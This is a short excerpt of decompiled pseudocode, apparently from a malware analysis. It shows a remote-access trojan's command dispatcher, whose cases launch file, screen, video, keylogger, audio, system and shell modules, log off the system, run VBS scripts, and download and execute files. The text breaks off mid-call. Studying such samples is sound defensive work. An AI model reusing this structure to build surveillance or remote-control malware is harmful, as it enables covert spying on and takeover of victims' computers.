 switch ( *a2 )
{
case 0:
*(_BYTE *)(this + 0x9F5C) = 1;
return result;
case 1: // 1
result = sub_40E990(0, 0, (int)sub_403B30, *(_DWORD *)(*(_DWORD *)(this + 4) + 128), 0, 0, 0);// DllFile
goto LABEL_18;
case 0x10: // 2
result = sub_40E990(0, 0, (int)sub_403BD0, *(_DWORD *)(*(_DWORD *)(this + 4) + 128), 0, 0, 1);// DllScreen
goto LABEL_18;
case 0x1A: // 3
result = sub_40E990(0, 0, (int)sub_403C30, *(_DWORD *)(*(_DWORD *)(this + 4) + 128), 0, 0, 0);// DllVideo
goto LABEL_18;
case 0x1F: // 4
result = sub_40E990(0, 0, (int)sub_403CD0, *(_DWORD *)(*(_DWORD *)(this + 4) + 128), 0, 0, 0);// DllKeybo
goto LABEL_18;
case 0x22: // 5
result = sub_40E990(0, 0, (int)sub_403C80, *(_DWORD *)(*(_DWORD *)(this + 4) + 128), 0, 0, 0);// DllAudio
goto LABEL_18;
case 0x23: // 6
result = sub_40E990(0, 0, (int)sub_403D20, *(_DWORD *)(*(_DWORD *)(this + 4) + 128), 0, 0, 0);// DllSyste
goto LABEL_18;
case 0x2B: // 7
result = sub_40E990(0, 0, (int)sub_403B80, *(_DWORD *)(*(_DWORD *)(this + 4) + 128), 0, 0, 1);// DllShell
goto LABEL_18;
case 0x2C: // 8
return sub_405D50(*((unsigned __int8 *)a2 + 1));// 注销系统
case 0x2D: // 9
return ((int (__thiscall *)(int))sub_405720)(this);// 执行VBS脚本
case 0x2E: // 10下载一个文件，并且执行
*(_DWORD *)(this + 4 * (*(_DWORD *)(this + 40788))++ + 788) = sub_40E990(
0,
0,
(int)sub_404020,
(int)(a2 + 1),
0,
0,
000051 sub_405060:52 (40